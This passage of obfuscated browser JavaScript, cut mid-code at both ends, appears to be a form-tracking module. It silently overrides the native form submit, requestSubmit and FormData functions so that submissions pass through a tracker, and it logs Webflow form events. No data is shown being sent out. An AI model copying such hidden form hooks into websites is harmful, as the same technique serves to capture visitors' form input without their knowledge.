a64,0x711),_0x2766c3),this['track'+'er']['track'+'FormS'+'ubmis'+_0x153cfe(0xcea,0xb6b,0xc0b,0xcb3)](_0x2766c3);}}catch(_0x583a64){'FRmGc'!==_0x2c99db[_0x153cfe(0x8a0,0xa50,0x41f,0x789)]?(this[_0x49c370(0xb9a,0x871,0x729,0x894)+'er'][_0x153cfe(0xd53,0xb5f,0xd50,0xbe2)+'g'][_0x153cfe(0x9a8,0x770,0x92c,0x76e)](_0x2c99db[_0x153cfe(0x9de,0x651,0x4a5,0x69f)],_0x5754d8),this['_atta'+_0x153cfe(0xafb,0xa32,0xec6,0xcb5)+_0x49c370(0x4c1,0x65d,0xc6a,0x89b)+'rmLis'+'tener'](_0x19c001),this[_0x49c370(0x699,0x454,0x1d9,0x42d)+_0x49c370(0x7df,0x7c4,0x9cc,0x721)+_0x153cfe(0xba2,0x7f3,0x845,0x917)+_0x153cfe(0xb28,0xdbf,0xbe0,0xc97)+'g'](_0x4e47c7),_0x135d60[_0x49c370(0xc5c,0xaec,0xa92,0x99c)+'et']['nxMon'+'itore'+'d']=_0x2c99db[_0x153cfe(0x3a8,0x77b,0x33c,0x6df)]):this[_0x49c370(0x967,0x8ad,0x7f0,0x894)+'er']['confi'+'g']['log'](_0x153cfe(0x3e6,0x57a,0x5ed,0x685)+_0x153cfe(0xbda,0xb5e,0x80a,0xc19)+_0x49c370(0x8bc,0xa49,0x882,0x77d)+'g\x20uni'+_0x153cfe(0x73d,0x7c4,0x76a,0x8da)+_0x49c370(0x43d,0xa3c,0x4ad,0x7d7)+'m:',_0x583a64);}}[_0x462705(0x899,0x8b9,0x73a,0xaf3)+_0x462705(0x863,0xa42,0x6c5,0xbf2)+_0x462705(0x746,0x9eb,0x9f3,0x3b7)+'tProt'+_0x400c88(-0x134,0xa0,0x130,-0xd6)+_0x462705(0xa88,0x8a4,0xcd1,0x9d7)+_0x462705(0x653,0x7e1,0x4e5,0x60f)+'on'](){const _0x4f2ff0={};function _0x70c2f1(_0x2f3519,_0xa4c987,_0xab6577,_0x4198df){return _0x400c88(_0x2f3519-0x8c,_0x4198df,_0xab6577-0x2c6,_0x4198df-0x9f);}function _0x13a7c4(_0x215be7,_0x5edac3,_0xb12639,_0x10c029){return _0x462705(_0x215be7- -0x11c,_0x5edac3-0xa5,_0xb12639-0x1a,_0x10c029);}_0x4f2ff0[_0x13a7c4(0x66e,0x6ce,0x98a,0xa29)]=_0x70c2f1(0x3c9,0x3a,0x37f,0x568)+_0x13a7c4(0x474,0x25e,0x754,0x1bd)+_0x13a7c4(0x81c,0x87f,0x77b,0xaae),_0x4f2ff0[_0x70c2f1(-0x113,0x182,0x20a,0x284)]='AkfOS';const _0x17f7cc=_0x4f2ff0;this[_0x70c2f1(0x3f1,0x452,0x40a,0x452)+_0x70c2f1(0x506,-0xe6,0x216,-0x1ec)+_0x13a7c4(0x73e,0x98b,0x3b0,0x4b5)+'imumS'+_0x70c2f1(0x3b0,0x2ff,0x336,0x1d7)](()=>{const _0x18a7a3={};_0x18a7a3[_0x8f4ada(0x4a3,0x42a,0x265,0x374)]=_0x8f4ada(0x401,0x139,0x67f,0x7d8)+_0x2f5895(0xa53,0x8e9,0x8d0,0xb40)+_0x8f4ada(0x386,0x762,0x231,0x587)+_0x8f4ada(0x5ba,0x876,0x253,0x4f0)+_0x2f5895(0x76f,0x826,0x3b2,0xa04)+'ent\x20t'+_0x8f4ada(0x63f,0x25e,0x963,0x2fe)+_0x8f4ada(0x791,0xaa0,0x9e7,0xa60);function _0x8f4ada(_0x4738a4,_0x4028ee,_0x3dca1f,_0x1dc9b5){return _0x13a7c4(_0x4738a4- -0xb9,_0x4028ee-0x62,_0x3dca1f-0x27,_0x1dc9b5);}_0x18a7a3['VLLZW']=_0x17f7cc[_0x8f4ada(0x5b5,0x290,0x80d,0x387)],_0x18a7a3[_0x8f4ada(0x3cd,0x466,0x2e,0x54a)]=_0x2f5895(0xa06,0x86f,0x639,0x9da);const _0xef0955=_0x18a7a3;function _0x2f5895(_0x72b1e9,_0x5c60c4,_0x24aec4,_0x3d920b){return _0x70c2f1(_0x72b1e9-0x17d,_0x5c60c4-0x42,_0x72b1e9-0x2dd,_0x3d920b);}try{if(HTMLFormElement['proto'+_0x2f5895(0xa22,0xc3a,0x97d,0xd8d)][_0x8f4ada(0x508,0x619,0x563,0x87c)+'t']['_nxIn'+_0x8f4ada(0x355,0x461,0x276,0x6d)+'pted'])return;}catch(_0x4b1800){if('UDCKv'===_0x17f7cc['TwLei'])this[_0x8f4ada(0x7ef,0x9f7,0xbd4,0x572)+'er'][_0x8f4ada(0x95e,0x946,0x6c2,0xb62)+'g'][_0x8f4ada(0x4ea,0x281,0x423,0x423)](_0xef0955[_0x2f5895(0x5b5,0x5be,0x4eb,0x311)],_0x123679);else return;}const _0x2dcdd1=HTMLFormElement[_0x8f4ada(0x3e3,0x4ac,0x5ef,0x7e9)+_0x8f4ada(0x910,0xa52,0x769,0x654)]['submi'+'t'];this['_orig'+_0x8f4ada(0x873,0x4db,0xa6e,0x7bf)+_0x2f5895(0x500,0x33f,0x5ca,0x3f2)+_0x2f5895(0x54b,0x3b9,0x29b,0x4a0)]=_0x2dcdd1;const _0x5a410f=this;HTMLFormElement[_0x2f5895(0x4f5,0x1fb,0xff,0x5a9)+_0x8f4ada(0x910,0x557,0x765,0x805)][_0x2f5895(0x61a,0x701,0x2fe,0x599)+'t']=function(){const _0x1739e3={};_0x1739e3['EFCOD']=_0x19efde(0x127,0xc4,-0xf9,-0x14a)+_0x28e117(0x152,0x544,0x535,0x509)+'e',_0x1739e3[_0x19efde(0x33d,0x169,0x25c,0x429)]=_0xef0955[_0x19efde(0x495,0x3e5,0x38b,0x67e)];function _0x28e117(_0x3343ac,_0x1145b8,_0x5a2d35,_0x2ee64a){return _0x8f4ada(_0x2ee64a- -0x70,_0x1145b8-0x121,_0x5a2d35-0x152,_0x5a2d35);}function _0x19efde(_0x4b9be4,_0x517f58,_0x6429b6,_0x5c7434){return _0x2f5895(_0x517f58- -0x598,_0x517f58-0x69,_0x6429b6-0x18,_0x4b9be4);}_0x1739e3[_0x28e117(0x91d,0x836,0x7d3,0x58f)]='form';const _0x4ddea9=_0x1739e3;if('TfUFF'!==_0xef0955[_0x28e117(0x216,0xed,0x5b1,0x35d)]){const _0x5e4bca=_0x4d0996[_0x19efde(0x436,0x1ac,-0xe2,0x40a)+'t'];if(_0x5e4bca[_0x28e117(0x484,0x457,0x5c8,0x847)+_0x28e117(0x35b,0xaac,0x4cb,0x75c)]?.[_0x28e117(0x292,0x208,0x8df,0x52f)+_0x28e117(0x4b4,0x6bc,0x4fd,0x331)](_0x4ddea9[_0x28e117(0x841,0x1a8,0x874,0x5a2)])||_0x5e4bca[_0x19efde(0x75b,0x431,0xb1,0x415)+_0x28e117(0x84f,0x363,0x5a0,0x75c)]?.[_0x28e117(0x47f,0x6bf,0x44c,0x52f)+_0x28e117(0x277,0x3e0,0x654,0x331)](_0x4ddea9[_0x19efde(0x31,0x169,-0x1ac,-0x3d)])){_0xa454c[_0x19efde(0x12b,0x369,0x117,0x4b2)+'er']['confi'+'g'][_0x19efde(0x3fd,0x64,0x3d4,0x397)](_0x19efde(-0x44,0x1f9,0x101,0x4c8)+'\x2018:\x20'+'Webfl'+_0x19efde(0x545,0x526,0x47e,0x656)+'rm\x20su'+'ccess'+'\x20dete'+_0x28e117(-0x3,0x5d2,0x479,0x34f));const _0x24121e=_0x5e4bca[_0x28e117(0x8f3,0x329,0x6fd,0x64d)+'st']('.w-fo'+'rm')?.[_0x19efde(0x11e,0x343,0x6fb,0x35b)+_0x28e117(0x23e,0x79b,0x492,0x4cd)+_0x19efde(-0x425,-0x12b,0xab,-0x317)](_0x4ddea9[_0x28e117(0x4e7,0x434,0x5bf,0x58f)]);_0x24121e&&_0x3d3832[_0x28e117(0x3e6,0x6d8,0x7de,0x716)+_0x19efde(0x302,0x663,0x8b2,0x41f)+_0x28e117(0x8f2,0x87a,0x681,0x553)+_0x28e117(0x69b,0xc23,0xbb1,0x901)+_0x28e117(0x268,0x6d1,0x225,0x37e)+_0x28e117(0x466,0x569,0x64f,0x3c9)](_0x24121e,_0x19efde(0x97e,0x571,0x1e3,0x55f)+_0x19efde(0x666,0x353,0xf7,0x1c5)+_0x19efde(-0xbc,0x13,-0x3c2,0x1bb));}}else{const _0x49bc29=this,_0x43a614=arguments;try{_0x5a410f['_hand'+_0x19efde(0x8de,0x663,0x5d8,0x88a)+_0x19efde(0x4c7,0x13d,0x280,-0x70)+'aticF'+_0x28e117(0x3bc,0x120,0x57f,0x37e)+'bmit'](_0x49bc29,'proto'+_0x28e117(0x48d,0x599,0x65f,0x6e0)+_0x19efde(0x2ef,0x82,-0x11a,0x1ff)+'t');}catch(_0x47de0a){}return _0x2dcdd1['apply'](this,_0x43a614);}},HTMLFormElement[_0x8f4ada(0x3e3,0x7ad,0x5be,0x7c8)+'type']['submi'+'t']['_nxIn'+_0x2f5895(0x467,0x4cb,0x54a,0x9c)+_0x8f4ada(0xa89,0xb83,0x731,0x9a9)]=!![],HTMLFormElement['proto'+_0x8f4ada(0x910,0xbbe,0xd10,0x5f9)]['submi'+'t'][_0x8f4ada(0x60a,0x35e,0x9b7,0x739)+_0x8f4ada(0xa7e,0xa63,0xe26,0xe6f)+'l']=_0x2dcdd1,this[_0x8f4ada(0x7ef,0x7fe,0x6f5,0x4c5)+'er'][_0x2f5895(0xa70,0xba7,0xde7,0x8d3)+'g']['log'](_0x2f5895(0x791,0x3d1,0xaf0,0x8bc)+_0x2f5895(0x5bc,0x889,0x702,0x902)+_0x8f4ada(0x785,0x4f5,0x792,0x64b)+_0x2f5895(0x460,0x4c4,0x175,0x5ce)+'ubmit'+_0x2f5895(0x8b3,0xc2e,0x56f,0xc07)+_0x2f5895(0x467,0x642,0x46b,0x4bd)+_0x8f4ada(0x66e,0x7ba,0x6f3,0x2c2));});}[_0x462705(0x899,0x96d,0x56c,0x9e1)+_0x400c88(0xb5,-0xa2,0x1fd,0x34)+_0x462705(0x72c,0xa92,0x9e1,0x3ea)+_0x400c88(-0x15,0x55,0x2ff,0x179)+'mitIn'+_0x400c88(-0x43a,0x284,-0x13c,-0x158)+_0x400c88(0x318,0x453,0xdb,-0x1b6)](){const _0x1a71eb={};_0x1a71eb[_0x16d7a5(0x884,0x32f,0x8f3,0x692)]=_0x16d7a5(0x704,0x874,0x223,0x51f);function _0x16d7a5(_0x19651b,_0x5380fc,_0x3e1745,_0x265afb){return _0x400c88(_0x19651b-0x1f2,_0x5380fc,_0x265afb-0x63c,_0x265afb-0xf7);}const _0x1290d1=_0x1a71eb;function _0x299eb0(_0x129241,_0x1654de,_0x4a8471,_0x1343f1){return _0x400c88(_0x129241-0x19e,_0x1343f1,_0x129241-0x71,_0x1343f1-0x101);}this[_0x16d7a5(0xaf2,0x6f4,0x6f9,0x780)+_0x299eb0(-0x3f,-0xfd,-0x142,0x2f3)+'thMax'+_0x16d7a5(0x852,0xc66,0x7a6,0x9f2)+_0x16d7a5(0x9e7,0x515,0x6d8,0x6ac)](()=>{try{if(!HTMLFormElement[_0x785688(0x163,-0x233,-0xa6,0x1be)+_0x785688(0x690,0x2b0,0x889,0x3d6)][_0x785688(0x1a8,-0x1c9,0x68,0x1f8)+_0x785688(0x510,0x169,0x5ca,0x710)+_0x785688(0x75d,0x944,0x89a,0xaf1)])return;if(HTMLFormElement[_0x785688(0x163,0x1b2,0x49,0x2d5)+_0x47fe64(0xbf8,0xd4a,0xbf6,0x996)][_0x785688(0x1a8,0x15b,-0x15e,-0x232)+_0x785688(0x510,0x5d1,0x643,0x49f)+_0x47fe64(0x7f0,0xce3,0x7f9,0xa63)][_0x785688(0x375,0x5a5,0x337,0x740)+'terce'+'pted'])return;}catch(_0x51e5d1){return;}const _0x52f292=HTMLFormElement['proto'+_0x785688(0x690,0x3db,0x64c,0x3be)][_0x47fe64(0x8a8,0x208,0x45f,0x4ae)+'stSub'+'mit'];this['_orig'+_0x47fe64(0x8b7,0x656,0x62f,0x8f9)+_0x47fe64(0xb1c,0xdee,0x8d1,0xb0b)+_0x785688(0x3d3,0x1d3,0x230,0x7a6)+_0x47fe64(0x98e,0x76f,0x639,0x5f7)+'t']=_0x52f292;function _0x785688(_0xc46d1,_0x4af988,_0x1791f1,_0x2e7ca4){return _0x16d7a5(_0xc46d1-0x56,_0x1791f1,_0x1791f1-0x137,_0xc46d1- -0x42b);}const _0x203c42=this;function _0x47fe64(_0x39663e,_0x21cb24,_0x3e6320,_0x3583bc){return _0x16d7a5(_0x39663e-0x15b,_0x21cb24,_0x3e6320-0x165,_0x3583bc- -0x125);}HTMLFormElement['proto'+'type']['reque'+_0x785688(0x510,0x875,0x759,0x4b0)+_0x785688(0x75d,0x5c8,0x826,0x5da)]=function(_0x1486f5){function _0x651e8(_0x13587b,_0x3765b3,_0x28595d,_0x1d1ca4){return _0x47fe64(_0x13587b-0x12c,_0x28595d,_0x28595d-0x3b,_0x3765b3- -0x455);}function _0x38c532(_0x14ec58,_0x15a205,_0x369cc5,_0x509def){return _0x47fe64(_0x14ec58-0x161,_0x14ec58,_0x369cc5-0x114,_0x509def- -0x56f);}if(_0x1290d1[_0x38c532(-0x1c4,-0x305,0x1eb,-0x2)]===_0x38c532(-0x80,-0x261,0x3d,0xde)){const _0x315657=_0x3a38d0['_getR'+'ecent'+_0x38c532(0x7bf,0x798,0x479,0x579)+_0x38c532(0x64c,0x5f9,0x788,0x53d)+'rm']();_0x315657&&_0x2557fd['_hand'+_0x651e8(0x369,0x599,0x8ad,0x4dc)+_0x38c532(0xb,0x125,0x1a1,-0x208)+_0x38c532(0x31d,0x6ca,0x325,0x592)+_0x651e8(0x43e,0x6d4,0x894,0x2f2)+_0x38c532(0x3ce,0x355,0x3a6,0x546)](_0x315657,_0x3119d7['url']||_0x14bdb7);}else{const _0x3143fa=this,_0x37bb1e=arguments;try{_0x203c42[_0x38c532(-0x10b,-0xc2,-0x77,0x29d)+_0x651e8(0x35f,0x71a,0xa36,0x7e9)+_0x38c532(0x44,-0x44,-0xbb,0xda)+'aticF'+'ormSu'+_0x651e8(0x7e,0x6a,0x231,0xf8)](_0x3143fa,'reque'+'stSub'+_0x38c532(0x6ea,0x844,0xe9,0x4f4));}catch(_0x1eed0e){}return _0x52f292[_0x38c532(0x176,0x44f,0x32,0x38c)](this,_0x37bb1e);}},HTMLFormElement[_0x785688(0x163,0xca,0x2af,0x43)+_0x785688(0x690,0x448,0x62b,0x92d)][_0x785688(0x1a8,0x301,0x33d,0x12e)+'stSub'+_0x47fe64(0xd0e,0x761,0x6ad,0xa63)][_0x785688(0x375,0x2b0,0x203,0x108)+'terce'+_0x47fe64(0x8ee,0x9c1,0x7d0,0xb0f)]=!![],this[_0x785688(0x56f,0x56a,0x8cf,0x44f)+'er'][_0x785688(0x6de,0xa07,0x945,0x3bd)+'g'][_0x785688(0x26a,-0xb8,0x605,0x27)](_0x47fe64(0x852,0x5fd,0x535,0x705)+_0x785688(0x24a,-0x1c2,0x1ac,0x61e)+'reque'+_0x47fe64(0x66a,0x7ad,0x43f,0x816)+_0x785688(0x6d5,0x9f4,0x598,0x690)+_0x47fe64(0x842,0xa61,0x649,0x84d)+_0x785688(0x7a3,0x7e8,0x817,0xbaa)+'ado');});}['_setu'+'pForm'+_0x400c88(0x6a5,0x32e,0x3b0,0x4be)+_0x462705(0x575,0x50a,0x78b,0x6f3)+_0x462705(0x827,0x977,0x886,0xaf1)+'n'](){const _0x3e34c3={};function _0x1df11f(_0xc356a4,_0x271b8d,_0x1fac12,_0x15ab59){return _0x400c88(_0xc356a4-0x1d0,_0x15ab59,_0x1fac12-0x4a7,_0x15ab59-0x125);}function _0x4554dd(_0x241d9f,_0x58ea02,_0x2e4748,_0x7afb01){return _0x462705(_0x7afb01- -0x202,_0x58ea02-0x1e4,_0x2e4748-0xf4,_0x2e4748);}_0x3e34c3['MAtMp']=function(_0xe5cf7f,_0x58893f){return _0xe5cf7f instanceof _0x58893f;};const _0x5d7211=_0x3e34c3;this[_0x4554dd(0x874,0x8d9,0x966,0x5a8)+_0x1df11f(0x473,0x778,0x3f7,0x5aa)+_0x1df11f(0x783,0x753,0x69b,0x4d1)+_0x4554dd(0x469,0x690,0x497,0x81a)+'afety'](()=>{try{if(window[_0x2a32b1(0x8d3,0x363,0x6b2,0x61e)+_0x2a32b1(0x401,0x3b1,0x207,0x197)][_0x731290(0x5b3,0x655,0x6a1,0x33f)+_0x2a32b1(-0x294,0x2af,0x124,-0x273)+_0x2a32b1(0x5ac,0x98a,0x858,0xafc)])return;}catch(_0x3205ab){return;}function _0x731290(_0x38c068,_0x3cee6c,_0x365f86,_0x51c51b){return _0x4554dd(_0x38c068-0x168,_0x3cee6c-0x6d,_0x51c51b,_0x38c068- -0x15);}const _0x34f00d=window[_0x731290(0x8a1,0xc33,0x648,0x68c)+_0x731290(0x3f6,0x7eb,0x64c,0x50d)];this[_0x731290(0x732,0xab5,0x776,0x70d)+_0x2a32b1(0x7ce,0x59e,0x642,0x848)+_0x2a32b1(0xa09,0x57c,0x846,0x8f4)+'ta']=_0x34f00d;const _0x58941f=this;function _0x2a32b1(_0x588b9d,_0x43b720,_0x1a1ed1,_0x225944){return _0x1df11f(_0x588b9d-0x13f,_0x43b720-0x1c9,_0x1a1ed1- -0x247,_0x588b9d);}window[_0x2a32b1(0x750,0x952,0x6b2,0x30a)+_0x731290(0x3f6,0x41c,0x783,0x4f)]=function(_0x41c3ae,_0x19bcaa){const _0x33b4e7=new _0x34f00d(_0x41c3ae,_0x19bcaa);function _0x166f9a(_0x4a4910,_0x42b259,_0x402e6b,_0xd67622){return _0x731290(_0x402e6b- -0x314,_0x42b259-0x58,_0x402e6b-0x12c,_0x42b259);}try{_0x5d7211[_0x4054e2(0x92c,0x734,0xd67,0xa18)](_0x41c3ae,HTMLFormElement)&&_0x58941f['_hand'+_0x166f9a(0x416,0x355,0x6da,0x823)+'mData'+_0x166f9a(0x47c,0x709,0x4aa,0x783)+'ion'](_0x41c3ae);}catch(_0x3444e9){}function _0x4054e2(_0x4cdda2,_0x14ee03,_0x27e8ec,_0x2a9248){return _0x2a32b1(_0x27e8ec,_0x14ee03-0x117,_0x2a9248-0x1f1,_0x2a9248-0x82);}return _0x33b4e7;},window[_0x2a32b1(0x81f,0x766,0x6b2,0x32d)+_0x2a32b1(0x508,0x328,0x207,0x39b)][_0x731290(0x3a1,0x748,0x687,0x2f1)+_0x731290(0x8ce,0xb86,0xbda,0xc48)]=_0x34f00d[_0x731290(0x3a1,0x4c0,0x68b,0x41c)+'type'],window[_0x731290(0x8a1,0x8e9,0xc72,0x623)+_0x2a32b1(-0x1f7,0x203,0x207,0x2d3)][_0x2a32b1(0x494,0x771,0x3c4,0x675)+_0x2a32b1(0x40a,0x5b,0x124,0x195)+_0x2a32b1(0x6fd,0xa1d,0x858,0x4ea)]=!![],this[_0x731290(0x7ad,0x520,0xa02,0x408)+'er'][_0x731290(0x91c,0xcb6,0x7b0,0xbeb)+'g'][_0x2a32b1(0x123,0x210,0x2b9,0x60e)]('Layer'+_0x731290(0x471,0x357,0x333,0x3f8)+_0x2a32b1(0xa89,0x4ac,0x6b2,0x89c)+_0x2a32b1(0x4,0x35c,0x23c,-0x8a)+_0x2a32b1(0x640,0x2e1,0x2eb,-0xdd)+_0x731290(0xa9f,0xba6,0xbee,0xa27)+'\x20inte'+_0x731290(0x9e1,0xa22,0xb66,0xae7)+_0x731290(0x7a6,0xb6b,0x6fd,0x9dd));});}[_0x400c88(0x665,0x12f,0x2f5,0x240)+_0x400c88(0x4f0,0x25f,0x59f,0x4ce)+'mData'+'Creat'+'ion'](_0x1a1e6c){function _0x2d129b(_0x313c68,_0x172360,_0x5481b8,_0x28ac49){return _0x400c88(_0x313c68-0xc,_0x172360,_0x28ac49-0x91,_0x28ac49-0xff);}const _0x3b28fb={};_0x3b28fb[_0x2d129b(-0x21e,0x3d4,-0xbe,0xd9)]=function(_0x273a82,_0x334c00){return _0x273a82!==_0x334c00;},_0x3b28fb['KTjBG']=_0x2d129b(0x2d2,0x5d0,0x4d1,0x5d8);function _0x39a564(_0x4992cc,_0x2fde84,_0x523982,_0x12ffae){return _0x400c88(_0x4992cc-0x1f,_0x4992cc,_0x2fde84-0x5a3,_0x12ffae-0x9f);}const _0x276539=_0x3b28fb;this[_0x39a564(0x6a1,0x6e7,0x87d,0x362)+'uteWi'+_0x2d129b(0x39,-0x81,0x14,0x285)+_0x2d129b(0x3c7,0x121,0x18f,0x447)+'afety'](()=>{function _0x7df240(_0x5bfb4f,_0x16e6a0,_0x11fb8f,_0x203091){return _0x39a564(_0x16e6a0,_0x203091- -0xd1,_0x11fb8f-0x8b,_0x203091-0x12f);}function _0x54680a(_0x388336,_0x20d83d,_0x322417,_0x597691){return _0x2d129b(_0x388336-0x10c,_0x322417,_0x322417-0x27,_0x20d83d-0x1b7);}if(_0x276539[_0x7df240(0x125,0x851,0x46d,0x51a)](_0x7df240(0x367,0x8c6,0xa14,0x69a),_0x276539[_0x7df240(0xcff,0xb7a,0x8ea,0xb18)])){const _0x4e02ee=Date[_0x54680a(0x81,0x245,0x57,0x17d)]();_0x1a1e6c['datas'+'et'][_0x7df240(0x786,0x5bc,0x690,0x901)+_0x54680a(0x359,0x358,-0x6e,0x5f5)+'Creat'+'ed']=_0x4e02ee[_0x7df240(0x985,0x1ee,0x6e8,0x5cc)+_0x7df240(0x518,0x383,0x6bc,0x667)](),setTimeout(()=>{function _0x3db2c8(_0x6fc999,_0x446d53,_0x4c7632,_0x12c991){return _0x54680a(_0x6fc999-0x8e,_0x12c991- -0x1a0,_0x4c7632,_0x12c991-0x14d);}function _0x21315e(_0x14cc99,_0x1514ed,_0x299566,_0x2b4e2e){return _0x54680a(_0x14cc99-0x1d4,_0x2b4e2e-0x319,_0x299566,_0x2b4e2e-0x179);}const _0x589812={'egfjO':function(_0x25f81f,_0x4be788){return _0x25f81f(_0x4be788);}};this[_0x3db2c8(0x2d3,0x31b,0x276,0x1ec)+_0x21315e(0x526,0x398,0x77b,0x4b1)+_0x21315e(0x386,0x483,0x668,0x755)+'imumS'+_0x21315e(0x65e,0x401,0x6b4,0x5d1)](()=>{const _0x354f4f=_0x589812[_0x2a0f48(0x705,-0x75,0x35e,0x10b)](parseInt,_0x1a1e6c['datas'+'et'][_0x49660a(0xdf,-0x1a3,0x16d,0x1af)+_0x49660a(0xa0a,0xa80,0x7eb,0x66c)+'essed']||'0');function _0x49660a(_0x4a7981,_0x4cc2db,_0x5f3972,_0xbe9e79){return _0x21315e(_0x4a7981-0x170,_0x4cc2db-0x9a,_0x4a7981,_0x5f3972- -0x320);}const _0x1a4d2b=parseInt(_0x1a1e6c[_0x2a0f48(0x432,0x545,0x525,0x7a9)+'et'][_0x49660a(0x9c2,0x61b,0x670,0x8ea)+'mData'+_0x2a0f48(0x113,0x628,0x42e,0x758)+'ed']||'0');function _0x2a0f48(_0x1d7f81,_0x926882,_0x2405a7,_0x429690){return _0x3db2c8(_0x1d7f81-0x169,_0x926882-0x6c,_0x926882,_0x2405a7-0x17);}_0x1a4d2b>_0x354f4f&&(this['track'+'er'][_0x2a0f48(0x5f5,0x1ea,0x58c,0x210)+'g'][_0x2a0f48(-0x2f0,-0xcf,0x118,-0x2f7)](_0x49660a(0xa45,0x530,0x693,0x450)+_0x49660a(-0x75,0x2c6,0x294,0x222)+_0x2a0f48(0x274,0x7da,0x4ce,0x397)+_0x2a0f48(-0x2ad,0x32d,0x136,-0x1f0)+'ssion'+_0x49660a(0x40f,0x37a,0x304,0x55f)+_0x2a0f48(0x58b,0x4b0,0x69a,0x5b3)+':',_0x1a1e6c['id']||_0x49660a(0x8c7,0x438,0x4e7,0x699)+'mous'),this[_0x2a0f48(0x56f,0x760,0x3b4,0x2b6)+'lePro'+_0x49660a(0x533,0x97,0x373,0x55a)+_0x2a0f48(0x2be,0x897,0x59f,0x3d8)+'ormSu'+_0x49660a(0x41c,0x352,0x1e9,-0x3e)](_0x1a1e6c,_0x2a0f48(0x4f4,0x804,0x5dc,0x229)+_0x2a0f48(0x74b,0x4a5,0x652,0x72e)+_0x49660a(0x199,0x44,0x25f,0x527)));});},0x1f*0xdf+-0x4c*0x7b+0xb77);}else _0x52d8f1[_0x7df240(0x66b,0x6f2,0x320,0x360)+_0x7df240(0x291,0x2cd,0x48a,0x4e2)+'ted']=!![],_0x319ca4['start'+_0x7df240(0x3b3,0x741,0x7f7,0x742)]=_0x5ec5a2[_0x7df240(0x4db,0x666,0x3d2,0x4cf)](),this['_trac'+_0x7df240(0x30f,0x883,0x2be,0x672)+'Start'](_0x55065a);});}[_0x462705(0x899,0x535,0xb5f,0xb14)+_0x462705(0xac6,0xce3,0xc94,0xbfa)+_0x462705(0x4da,0x383,0x122,0x1db)+'ercep'+_0x462705(0xc9d,0xf75,0xf92,0xed9)](){function _0x486775(_0x9acb9a,_0xfb30c1,_0x3d7e8a,_0x14af62){return _0x400c88(_0x9acb9a-0x44,_0x14af62,_0xfb30c1-0x4e6,_0x14af62-0x1ee);}const _0x5bcea4={};_0x5bcea4[_0x486775(0x57c,0x397,0x248,0x31c)]=_0x486775(0x645,0x89f,0xa8d,0x7c8),_0x5bcea4[_0x1da800(0xac4,0x6c6,0x492,0x7f3)]=_0x1da800(0x6e3,0x8da,0xac6,0x76a),_0x5bcea4[_0x486775(0xc15,0x978,0x667,0xc8c)]=function(_0x210b14,_0x208c70){return _0x210b14===_0x208c70;},_0x5bcea4[_0x1da800(0x964,0x96a,0xbf6,0xb82)]=_0x486775(0x988,0x947,0x6a2,0x624)+'t',_0x5bcea4[_0x486775(0xc83,0x9a2,0xc4f,0xbbf)]=function(_0x174c7d,_0x2c4cac){return _0x174c7d||_0x2c4cac;},_0x5bcea4[_0x486775(0x83e,0x485,0x327,0x560)]=_0x486775(0x552,0x346,0x641,0x403),_0x5bcea4[_0x486775(0x1a4,0x3c6,0x32f,0x29b)]=function(_0x243dc9,_0x186216){return _0x243dc9===_0x186216;},_0x5bcea4['sZDkd']=_0x1da800(0x205,0x22d,0x202,0x5c8)+_0x486775(0x6ee,0x974,0x8ff,0x7bf)+_0x486775(0x2b2,0x624,0x867,0x5ed)+_0x486775(0x36b,0x39e,0x777,0x2ee)+'n\x22],\x20'+_0x486775(0x89f,0x6f8,0x72b,0x749)+_0x1da800(0x949,0x55c,0x3a3,0x461)+'e=\x22su'+'bmit\x22'+']',_0x5bcea4['FkfpK']=function(_0x4f727b,_0x47bd36){return _0x4f727b<_0x47bd36;};function _0x1da800(_0xba0e7f,_0x34c3ac,_0x264172,_0x2e5383){return _0x462705(_0x34c3ac- -0x2f1,_0x34c3ac-0x1d5,_0x264172-0x189,_0xba0e7f);}_0x5bcea4[_0x486775(0x267,0x514,0x375,0x3ef)]=function(_0x2ac763,_0x2012d6){return _0x2ac763-_0x2012d6;},_0x5bcea4['qaDvX']=_0x486775(0xa3f,0x6d4,0x3e2,0x77e)+'\x2016:\x20'+_0x486775(0x2a4,0x6aa,0x5c7,0x8c2)+_0x486775(0xa84,0x847,0x5ec,0xbf0)+_0x486775(0x549,0x70b,0x6e7,0xa14)+_0x1da800(0xf6,0x37a,0x22d,0x129)+'o',_0x5bcea4[_0x1da800(0x711,0x678,0x698,0x757)]='pseud'+'o_for'+_0x1da800(0x888,0x5c2,0x6c1,0x8c3)+_0x486775(0x82c,0xa2f,0xc04,0xd01)+'lick',_0x5bcea4['UbgTs']=_0x1da800(0x81a,0x563,0x593,0x4a1)+_0x1da800(0x3e5,0x736,0x444,0x9a9)+_0x486775(0x388,0x78e,0xaa8,0x9fc)+_0x1da800(0x6cb,0x3ec,0x667,0x78c)+'t()\x20i'+_0x1da800(-0x147,0x284,0x410,-0x144)+_0x1da800(0x64a,0x993,0x6d0,0xd1d)+'o',_0x5bcea4[_0x1da800(0x45f,0x6a7,0x4ce,0x607)]=_0x486775(0xa85,0xa55,0xd69,0x934),_0x5bcea4[_0x486775(0x51e,0x801,0xa5b,0x5a0)]=_0x1da800(0x940,0x563,0x4f4,0x887)+'\x2012:\x20'+_0x1da800(0x386,0x51b,0x503,0x35b)+'x()\x20i'+'nterc'+_0x1da800(0x870,0x993,0xd92,0xc3b)+'o';const _0x24e45e=_0x5bcea4;this[_0x486775(0xa01,0x62a,0x397,0x717)+_0x486775(0x139,0x436,0x51a,0x1b5)+_0x486775(0x835,0x6da,0x9aa,0x692)+_0x1da800(0x688,0x72b,0x3c7,0x69f)+_0x486775(0x5d0,0x556,0x2dc,0x21e)](()=>{const _0x2f8e95={'hmbjZ':function(_0x63aff0,_0x27ffc5){function _0x463868(_0x1150cd,_0x583ee9,_0x2dca09,_0x217fab){return _0x2203(_0x2dca09- -0x2b2,_0x217fab);}return _0x24e45e[_0x463868(0xe4,0x8,-0xa1,0xb4)](_0x63aff0,_0x27ffc5);},'UbpQM':_0x24e45e[_0x228dee(0x5fc,0x63a,0x992,0x866)],'MNPXi':function(_0x23fd32,_0x1ce8c3){return _0x24e45e['FkfpK'](_0x23fd32,_0x1ce8c3);},'AbbQx':function(_0x278d1d,_0x4f4ea5){function _0x2605ab(_0x543b2e,_0x4cff26,_0x2845a0,_0x24082f){return _0x228dee(_0x24082f,_0x4cff26-0x5f,_0x543b2e- -0x54a,_0x24082f-0xe3);}return _0x24e45e[_0x2605ab(0x77,-0x2e7,-0x8d,0xb0)](_0x278d1d,_0x4f4ea5);},'guMhb':_0x24e45e[_0x228dee(0x665,0x67b,0x912,0xc7c)],'jCHdl':_0x24e45e[_0x3b6355(0x53d,0x888,0xbea,0x4d2)]};let _0x5d5257;function 